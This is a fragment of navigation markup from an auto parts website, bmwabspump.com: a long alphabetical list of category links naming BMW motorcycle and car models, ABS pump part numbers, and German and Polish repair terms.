	<li class="cat-item cat-item-1825"><a href="https://bmwabspump.com/category/destroying/" >destroying</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://bmwabspump.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://bmwabspump.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://bmwabspump.com/category/diagnosis/" >diagnosis</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://bmwabspump.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://bmwabspump.com/category/dieselpumpe/" >dieselpumpe</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://bmwabspump.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://bmwabspump.com/category/disable/" >disable</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://bmwabspump.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://bmwabspump.com/category/disassembling/" >disassembling</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://bmwabspump.com/category/dismantle/" >dismantle</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://bmwabspump.com/category/distronic/" >distronic</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://bmwabspump.com/category/dk903169/" >dk903169</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://bmwabspump.com/category/dk90718/" >dk90718</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://bmwabspump.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://bmwabspump.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://bmwabspump.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://bmwabspump.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://bmwabspump.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://bmwabspump.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://bmwabspump.com/category/druckluft/" >druckluft</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://bmwabspump.com/category/druckmodulator/" >druckmodulator</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://bmwabspump.com/category/druckschalter/" >druckschalter</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://bmwabspump.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://bmwabspump.com/category/dxc9/" >dxc9</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://bmwabspump.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://bmwabspump.com/category/e38e39/" >e38e39</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://bmwabspump.com/category/e60e61e63e64/" >e60e61e63e64</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://bmwabspump.com/category/e65-e66/" >e65-e66</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://bmwabspump.com/category/e6566/" >e6566</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://bmwabspump.com/category/e91abs/" >e91abs</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bmwabspump.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://bmwabspump.com/category/eb902/" >eb902</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://bmwabspump.com/category/ecbm/" >ecbm</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://bmwabspump.com/category/einspritzduse/" >einspritzdüse</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://bmwabspump.com/category/einspritzpumpe/" >einspritzpumpe</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://bmwabspump.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://bmwabspump.com/category/elektrische/" >elektrische</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://bmwabspump.com/category/emulator/" >emulator</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://bmwabspump.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://bmwabspump.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://bmwabspump.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://bmwabspump.com/category/ersten/" >ersten</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://bmwabspump.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://bmwabspump.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://bmwabspump.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://bmwabspump.com/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://bmwabspump.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://bmwabspump.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://bmwabspump.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://bmwabspump.com/category/f-series/" >f-series</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://bmwabspump.com/category/f650gs/" >f650gs</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://bmwabspump.com/category/f700gs/" >f700gs</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://bmwabspump.com/category/f750gs/" >f750gs</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://bmwabspump.com/category/f800/" >f800</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://bmwabspump.com/category/f800gs/" >f800gs</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://bmwabspump.com/category/f800gt/" >f800gt</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://bmwabspump.com/category/f800r/" >f800r</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://bmwabspump.com/category/f800s/" >f800s</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://bmwabspump.com/category/f800st/" >f800st</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://bmwabspump.com/category/f850/" >f850</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://bmwabspump.com/category/f900xr/" >f900xr</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://bmwabspump.com/category/facelift/" >facelift</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://bmwabspump.com/category/fail/" >fail</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://bmwabspump.com/category/fault/" >fault</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://bmwabspump.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://bmwabspump.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://bmwabspump.com/category/federung/" >federung</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://bmwabspump.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://bmwabspump.com/category/fehler/" >fehler</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://bmwabspump.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://bmwabspump.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://bmwabspump.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://bmwabspump.com/category/financial/" >financial</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://bmwabspump.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://bmwabspump.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://bmwabspump.com/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://bmwabspump.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://bmwabspump.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://bmwabspump.com/category/foxwell/" >foxwell</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://bmwabspump.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://bmwabspump.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://bmwabspump.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://bmwabspump.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://bmwabspump.com/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://bmwabspump.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://bmwabspump.com/category/g-series/" >g-series</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://bmwabspump.com/category/g310r/" >g310r</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://bmwabspump.com/category/g650/" >g650</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://bmwabspump.com/category/g650gs/" >g650gs</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://bmwabspump.com/category/garantie/" >garantie</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://bmwabspump.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://bmwabspump.com/category/generaluberholte/" >generalüberholte</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://bmwabspump.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://bmwabspump.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://bmwabspump.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://bmwabspump.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://bmwabspump.com/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://bmwabspump.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://bmwabspump.com/category/handbrake/" >handbrake</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://bmwabspump.com/category/handbremsarmatur/" >handbremsarmatur</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://bmwabspump.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://bmwabspump.com/category/harsh/" >harsh</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://bmwabspump.com/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://bmwabspump.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://bmwabspump.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://bmwabspump.com/category/hochdruckdieselpumpe/" >hochdruckdieselpumpe</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://bmwabspump.com/category/hochdruckpume/" >hochdruckpume</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://bmwabspump.com/category/hochdruckpumpe/" >hochdruckpumpe</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://bmwabspump.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://bmwabspump.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://bmwabspump.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://bmwabspump.com/category/hydraulik/" >hydraulik</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://bmwabspump.com/category/hydraulikblock/" >hydraulikblock</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://bmwabspump.com/category/hydraulikpumpe/" >hydraulikpumpe</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://bmwabspump.com/category/hydraulipumpe/" >hydraulipumpe</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://bmwabspump.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://bmwabspump.com/category/hydroaggregat/" >hydroaggregat</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://bmwabspump.com/category/hydroaggregat-druckmodulator-abs/" >hydroaggregat-druckmodulator-abs</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://bmwabspump.com/category/hydroaggregatt/" >hydroaggregatt</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://bmwabspump.com/category/imot/" >imot</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://bmwabspump.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://bmwabspump.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://bmwabspump.com/category/integral/" >integral</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://bmwabspump.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://bmwabspump.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://bmwabspump.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://bmwabspump.com/category/jahre/" >jahre</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://bmwabspump.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://bmwabspump.com/category/jungiam/" >jungiam</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://bmwabspump.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://bmwabspump.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://bmwabspump.com/category/k100/" >k100</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://bmwabspump.com/category/k1100/" >k1100</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://bmwabspump.com/category/k1100lt/" >k1100lt</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://bmwabspump.com/category/k1100rs/" >k1100rs</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://bmwabspump.com/category/k1200/" >k1200</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://bmwabspump.com/category/k1200gt/" >k1200gt</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://bmwabspump.com/category/k1200lt/" >k1200lt</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://bmwabspump.com/category/k1200r/" >k1200r</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://bmwabspump.com/category/k1200rs/" >k1200rs</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://bmwabspump.com/category/k1200s/" >k1200s</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://bmwabspump.com/category/k12s/" >k12s</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://bmwabspump.com/category/k1300/" >k1300</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://bmwabspump.com/category/k1300gt/" >k1300gt</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://bmwabspump.com/category/k1300r/" >k1300r</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://bmwabspump.com/category/k1300s/" >k1300s</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://bmwabspump.com/category/k1600/" >k1600</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://bmwabspump.com/category/k1600gt/" >k1600gt</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://bmwabspump.com/category/k259/" >k259</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://bmwabspump.com/category/k2lt/" >k2lt</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://bmwabspump.com/category/kabs/" >kabs</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://bmwabspump.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://bmwabspump.com/category/kelsey/" >kelsey</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://bmwabspump.com/category/kompressor/" >kompressor</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bmwabspump.com/category/l322/" >l322</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://bmwabspump.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://bmwabspump.com/category/launch/" >launch</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://bmwabspump.com/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://bmwabspump.com/category/leder/" >leder</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://bmwabspump.com/category/lenkerarmatur/" >lenkerarmatur</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://bmwabspump.com/category/lenkerschalter/" >lenkerschalter</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://bmwabspump.com/category/lenkrad/" >lenkrad</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://bmwabspump.com/category/letzte/" >letzte</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://bmwabspump.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://bmwabspump.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://bmwabspump.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://bmwabspump.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://bmwabspump.com/category/lora/" >lora</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://bmwabspump.com/category/luftfederung/" >luftfederung</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://bmwabspump.com/category/m135i/" >m135i</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://bmwabspump.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://bmwabspump.com/category/m240i/" >m240i</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://bmwabspump.com/category/m50d/" >m50d</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://bmwabspump.com/category/m550i/" >m550i</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://bmwabspump.com/category/m57n2/" >m57n2</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://bmwabspump.com/category/machen/" >machen</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://bmwabspump.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://bmwabspump.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://bmwabspump.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://bmwabspump.com/category/megamoto/" >megamoto</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://bmwabspump.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://bmwabspump.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://bmwabspump.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://bmwabspump.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://bmwabspump.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://bmwabspump.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://bmwabspump.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://bmwabspump.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://bmwabspump.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://bmwabspump.com/category/mk100/" >mk100</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bmwabspump.com/category/mk48/" >mk48</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://bmwabspump.com/category/mk60/" >mk60</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://bmwabspump.com/category/mk601/" >mk601</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://bmwabspump.com/category/mk60e/" >mk60e</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://bmwabspump.com/category/mk61/" >mk61</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://bmwabspump.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://bmwabspump.com/category/modual/" >modual</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://bmwabspump.com/category/modul/" >modul</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://bmwabspump.com/category/modulator/" >modulator</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://bmwabspump.com/category/module/" >module</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://bmwabspump.com/category/monate/" >monate</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://bmwabspump.com/category/montauk/" >montauk</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://bmwabspump.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://bmwabspump.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://bmwabspump.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://bmwabspump.com/category/motoscan/" >motoscan</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://bmwabspump.com/category/n57d30a/" >n57d30a</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://bmwabspump.com/category/naprawa/" >naprawa</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://bmwabspump.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://bmwabspump.com/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://bmwabspump.com/category/neglect/" >neglect</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://bmwabspump.com/category/neglected/" >neglected</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://bmwabspump.com/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://bmwabspump.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://bmwabspump.com/category/neworiginal/" >neworiginal</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://bmwabspump.com/category/ninet/" >ninet</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://bmwabspump.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://bmwabspump.com/category/nissens/" >nissens</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://bmwabspump.com/category/nmax/" >nmax</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://bmwabspump.com/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://bmwabspump.com/category/ns603368/" >ns603368</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://bmwabspump.com/category/olpumpe/" >ölpumpe</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://bmwabspump.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://bmwabspump.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://bmwabspump.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://bmwabspump.com/category/p01276/" >p01276</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://bmwabspump.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://bmwabspump.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://bmwabspump.com/category/pcbs/" >pcbs</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://bmwabspump.com/category/perform/" >perform</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://bmwabspump.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://bmwabspump.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://bmwabspump.com/category/pierburg/" >pierburg</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://bmwabspump.com/category/pomp/" >pomp</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bmwabspump.com/category/pompa/" >pompa</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://bmwabspump.com/category/poprawi/" >poprawi</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://bmwabspump.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://bmwabspump.com/category/pose/" >pose</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://bmwabspump.com/category/pre-lci/" >pre-lci</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://bmwabspump.com/category/preload/" >preload</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://bmwabspump.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://bmwabspump.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://bmwabspump.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://bmwabspump.com/category/probleme/" >probleme</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://bmwabspump.com/category/program/" >program</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://bmwabspump.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bmwabspump.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://bmwabspump.com/category/pump6754512/" >pump6754512</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://bmwabspump.com/category/pumpcontrol/" >pumpcontrol</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bmwabspump.com/category/pumpe/" >pumpe</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://bmwabspump.com/category/pumpmodulator/" >pumpmodulator</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://bmwabspump.com/category/pumpmodulatorcontrol/" >pumpmodulatorcontrol</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://bmwabspump.com/category/pumps/" >pumps</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://bmwabspump.com/category/quoted/" >quoted</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://bmwabspump.com/category/r-1150rt/" >r-1150rt</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://bmwabspump.com/category/r1100/" >r1100</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://bmwabspump.com/category/r1100gs/" >r1100gs</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://bmwabspump.com/category/r1100r/" >r1100r</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://bmwabspump.com/category/r1100rs/" >r1100rs</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bmwabspump.com/category/r1100rt/" >r1100rt</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://bmwabspump.com/category/r1100s/" >r1100s</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://bmwabspump.com/category/r1150/" >r1150</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://bmwabspump.com/category/r1150gs/" >r1150gs</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://bmwabspump.com/category/r1150gsa/" >r1150gsa</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://bmwabspump.com/category/r1150r/" >r1150r</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://bmwabspump.com/category/r1150rs/" >r1150rs</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bmwabspump.com/category/r1150rt/" >r1150rt</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://bmwabspump.com/category/r11rt/" >r11rt</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://bmwabspump.com/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://bmwabspump.com/category/r1200c/" >r1200c</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://bmwabspump.com/category/r1200cl/" >r1200cl</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://bmwabspump.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://bmwabspump.com/category/r1200r/" >r1200r</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://bmwabspump.com/category/r1200rs/" >r1200rs</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://bmwabspump.com/category/r1200rt/" >r1200rt</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://bmwabspump.com/category/r1200rtp/" >r1200rtp</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://bmwabspump.com/category/r1200st/" >r1200st</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://bmwabspump.com/category/r1250/" >r1250</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://bmwabspump.com/category/r1250gs/" >r1250gs</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://bmwabspump.com/category/r1250rt/" >r1250rt</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://bmwabspump.com/category/r1st/" >r1st</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://bmwabspump.com/category/r850/" >r850</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://bmwabspump.com/category/r850r/" >r850r</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://bmwabspump.com/category/r850rt/" >r850rt</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://bmwabspump.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://bmwabspump.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://bmwabspump.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://bmwabspump.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://bmwabspump.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://bmwabspump.com/category/rebuilt/" >rebuilt</a>
</li>
